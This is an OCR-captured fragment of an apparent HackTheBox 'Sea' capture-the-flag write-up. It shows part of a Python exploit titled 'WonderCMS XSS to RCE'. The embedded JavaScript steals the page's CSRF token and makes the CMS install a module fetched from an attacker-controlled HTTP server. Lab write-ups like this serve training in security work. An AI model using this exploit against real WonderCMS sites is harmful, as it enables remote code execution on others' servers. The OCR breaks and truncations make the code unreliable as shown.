
After modifying the parts where I added comments, replace
this whole JavaScript into the
. And it now looks
exploit.py
like:
Python
# Exploit: WonderCMS XSS to RCE
import
 sys
import
 requests
import
 os
import
 bs4
if
(
len
(
sys
.
argv
)<
4
):
print
(
"
usage: python3 exploit
else
:
  data 
=
'''
// the server has some issue resolving domain name 
// we can just provide the target URL as required p
var whateverURL = "http://sea.htb"; 
var token = document.querySelectorAll('[name="token
// modify the ZIP file path serving on HTTP server
var urlRev = whateverURL+"/?installModule=http://10